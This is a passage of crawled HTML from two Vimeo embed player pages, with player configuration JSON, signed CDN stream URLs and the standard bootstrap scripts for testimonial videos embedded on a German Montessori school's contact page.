R.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null},"restrict_max_quality_unless_visible":{"group":"control","track":true,"data":null}},"atid":"498106238.1768915685","ai_widget_signature":"43ee7ecd3027f9e158f0d3abd12605b88f418db9f5ff20af9d3bcd76addca0c2_1768919285","config_refresh_url":"https://player.vimeo.com/video/574782300/config/request?atid=498106238.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=081a585247caa7465f3f54f26067b0f4a79123341768915685\u0026signature=0602a916175de0f44228e119367dbb06\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":574782300,"title":"Erfahrung: Boris Eich (Friedberg)","width":1920,"height":1080,"duration":257,"url":"","share_url":"https://vimeo.com/574782300","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/574782300?h=7b547da0c8\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1188771841-dd806c1bf94e3a951b65f97797654f2d10f0e15ba286474d92c16c593972a317-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":252318036,"file_id":2715505356,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1NzQ3ODIzMDAsImV4cCI6MTc2ODkxOTM0MH0.UO6aIdDX-vdUWjhrtH-9AxsFB0m9immPuw5If7cxEBY","channel_layout":"mono","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMDgxYTU4NTI0N2NhYTc0NjVmM2Y1NGYyNjA2N2IwZjRhNzkxMjMzNDE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.UNBBXU-V8kkrFJrs0nW86xhq6cCBaY0SeSIKr0sLcLo"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/574782300?h=7b547da0c8","thumbnailUrl":"https://i.vimeocdn.com/video/1188771841-dd806c1bf94e3a951b65f97797654f2d10f0e15ba286474d92c16c593972a317-d?f=webp","name":"Erfahrung: Boris Eich (Friedberg)","description":"This is \"Erfahrung: Boris Eich (Friedberg)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT257S","uploadDate":"2021-07-14T02:47:03-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/575754242
body_size: 6338
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/575754242">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Ariane Leinenweber und Nadja Reiser (Worms) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1190688700-5224968681f66e786c538e143fdb406206104ce35420f0d4617c4acdf6dcf0ad-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1190688700-5224968681f66e786c538e143fdb406206104ce35420f0d4617c4acdf6dcf0ad-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F5dcd269c-adb0-4610-a264-72dbfedcb226%2Fpsid%3D70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b%2F%2A~hmac=7280265ece00fb45a04f8953aafa24b3e3e3535efabc2a361e9b5af0535f967f/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~JFGPYvjem03ec4aE2CXudq-nLwu-f2h46qXDdaCFeFo\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F5dcd269c-adb0-4610-a264-72dbfedcb226%2Fpsid%3D70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b%2F%2A~hmac=7280265ece00fb45a04f8953aafa24b3e3e3535efabc2a361e9b5af0535f967f/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~JFGPYvjem03ec4aE2CXudq-nLwu-f2h46qXDdaCFeFo\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xd9695ce0fbdb1a4ac5dac9d68451bc4c1ba5d1e3/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~JFGPYvjem03ec4aE2CXudq-nLwu-f2h46qXDdaCFeFo\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xd9695ce0fbdb1a4ac5dac9d68451bc4c1ba5d1e3/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~JFGPYvjem03ec4aE2CXudq-nLwu-f2h46qXDdaCFeFo\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"0932e5f1-d9ee-4fc3-82a1-2079b0a45db8","fps":29.98,"quality":"720p"},{"profile":"164","id":"69c05211-71d5-459b-af58-bc400d1794d4","fps":29.98,"quality":"360p"},{"profile":"175","id":"94263ea2-b008-4900-896e-1134b6b0960b","fps":29.98,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b8f9e097-acfd-48cf-be5d-431bdff72304","fps":29.98,"quality":"240p"},{"profile":"165","id":"c6da315f-1747-485e-8313-eaaef31dfd4b","fps":29.98,"quality":"540p"}],"streams_avc":[{"profile":"174","id":"0932e5f1-d9ee-4fc3-82a1-2079b0a45db8","fps":29.98,"quality":"720p"},{"profile":"164","id":"69c05211-71d5-459b-af58-bc400d1794d4","fps":29.98,"quality":"360p"},{"profile":"175","id":"94263ea2-b008-4900-896e-1134b6b0960b","fps":29.98,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"b8f9e097-acfd-48cf-be5d-431bdff72304","fps":29.98,"quality":"240p"},{"profile":"165","id":"c6da315f-1747-485e-8313-eaaef31dfd4b","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F5dcd269c-adb0-4610-a264-72dbfedcb226%2Fpsid%3D70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b%2F%2A~hmac=7280265ece00fb45a04f8953aafa24b3e3e3535efabc2a361e9b5af0535f967f/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~k7N4WJ5vmebn727xUdSzVS1vDdBYLfVaNG8fwYDbbpg\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F5dcd269c-adb0-4610-a264-72dbfedcb226%2Fpsid%3D70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b%2F%2A~hmac=7280265ece00fb45a04f8953aafa24b3e3e3535efabc2a361e9b5af0535f967f/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~k7N4WJ5vmebn727xUdSzVS1vDdBYLfVaNG8fwYDbbpg\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xd9695ce0fbdb1a4ac5dac9d68451bc4c1ba5d1e3/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~k7N4WJ5vmebn727xUdSzVS1vDdBYLfVaNG8fwYDbbpg\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xd9695ce0fbdb1a4ac5dac9d68451bc4c1ba5d1e3/5dcd269c-adb0-4610-a264-72dbfedcb226/psid=70ba51f4715701359644305d3f16ecfd7050ed626e2d2489050d8496cae4ef3b/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~k7N4WJ5vmebn727xUdSzVS1vDdBYLfVaNG8fwYDbbpg\u0026qsr=1\u0026r=dXM%3D\u0026rh=3Po6f3\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["0932e5f1-d9ee-4fc3-82a1-2079b0a45db8","69c05211-71d5-459b-af58-bc400d1794d4","94263ea2-b008-4900-896e-1134b6b0960b","b8f9e097-acfd-48cf-be5d-431bdff72304","c6da315f-1747-485e-8313-eaaef31dfd4b"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"d39ad3e7904fc42e6ea320529b76fd2d","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/a26ba16f-8a09-48e8-8710-12604be0723c.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=653c2f0190fb51dd9e53f2d50f18b25889ac6f96","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"b0aacf6f6f06123871fbc5a2d173fe7d356612951768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"586063986.1768915685","ai_widget_signature":"cd69589a926ead6024440307637721c205c0dea4f52fe0171f014e77c788a18f_1768919285","config_refresh_url":"https://player.vimeo.com/video/575754242/config/request?atid=586063986.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=b0aacf6f6f06123871fbc5a2d173fe7d356612951768915685\u0026signature=d39ad3e7904fc42e6ea320529b76fd2d\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":575754242,"title":"Erfahrung: Ariane Leinenweber und Nadja Reiser (Worms)","width":1920,"height":1080,"duration":44,"url":"","share_url":"https://vimeo.com/575754242","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/575754242?h=6de60b6c9b\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1190688700-5224968681f66e786c538e143fdb406206104ce35420f0d4617c4acdf6dcf0ad-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":253397920,"file_id":2719901004,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1NzU3NTQyNDIsImV4cCI6MTc2ODkxOTM0MH0.U0agRKo_tlmTw2BIPm_gekcy29Ar7CqUoE2lM07CYDw","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYjBhYWNmNmY2ZjA2MTIzODcxZmJjNWEyZDE3M2ZlN2QzNTY2MTI5NTE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.O7UmG2bqFfut9wPwBKresr9XUVwTp2h3gahTv5Fc8nk"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
